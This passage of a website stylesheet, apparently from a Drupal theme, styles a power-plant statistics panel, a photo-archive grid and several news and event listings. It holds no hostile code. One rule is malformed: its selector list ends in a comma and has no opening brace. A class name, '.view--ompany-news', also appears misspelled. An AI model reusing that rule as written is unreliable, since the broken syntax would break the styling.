.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity {
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-date                .field-content,
.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-actual              .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
.view-id-informer .views-field-field-inf-date-of-start-up    .field-content,
.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    display: block;
    float: right;
    text-align: right;
    padding-right: 4px;
    color: #ffffff;
    width: 71px;
}

.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    border-top: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-power,
.view-id-informer .views-field-field-inf-elaboration {
    display: block;
    width: 206px;
    padding-left: 4px;
    padding-right: 4px;
    background-color: #F1A688;
    clear: both;
}
/**************************************************/

.node-type-photo-archive .field-name-field-photo-archive .field-items .field-item {

    display: block;
    float: left;
    height: 25%;
    width: 25%;
}

.field-name-field-photo-archive .field-items .field-item img {
    margin: 7px auto;
    border: 3px solid #EEEEEE;
    box-shadow: 0px 0px 10px #072F5A;
}

.field-name-field-photo-archive .field-items .field-item img {
    display: block;
    margin: 10px auto;
}

/* News  */
.view-news               .views-field-created,
.view--ompany-news       .views-field-created,
.view-events             .views-field-created,
.view-news-industry      .views-field-created,
.view-media-publications .views-field-created,
#block-views-front-news-block .views-field-created {
    background-color: #004B85;
    display: block;
    float: left;
    margin-right: 4px;
}

.view-news               .views-field-created .field-content,
.view--ompany-news       .views-field-created .field-content,
.view-news-industry      .views-field-created .field-content,
.view-events             .views-field-created .field-content,
.view-media-publications .views-field-created .field-content,
#block-views-front-news-block .views-field-created .field-content {
    color: #FFFFFF;
    display: block;
    padding-left: 2px;
    padding-right: 2px;
}

.view-news               .views-field-body .field-content p,
.view--ompany-news       .views-field-body .field-content p,
.view-news-industry      .views-field-body .field-content p,
.view-events             .views-field-body .field-content p,
.view-media-publications .views-field-body .field-content p {
    margin: 5px 0px;
}

.view-news               div.views-row,
.view--ompany-news       div.views-row,
.view-news-industry      div.views-row,
.view-events             div.views-row,
.view-media-publications div.views-row {
    border-bottom: 3px solid #C3C3C3;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    margin-bottom: 10px;
    min-height: 100px;
    padding: 5px;
}

#block-views-front-news-block .view-front-news .views-row {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    border-radius: 10px;
    padding: 5px;
    margin-top: 5px;
    margin-bottom: 10px;
}

#block-views-front-news-block .view-front-news .views-row p {
    margin: 0;
}

#block-block-2 {
    position: absolute;
    top: 14px;
    right: 240px;
}

#block-block-8 {
    position: absolute;
    top: 8px;
    left: 380px;
}
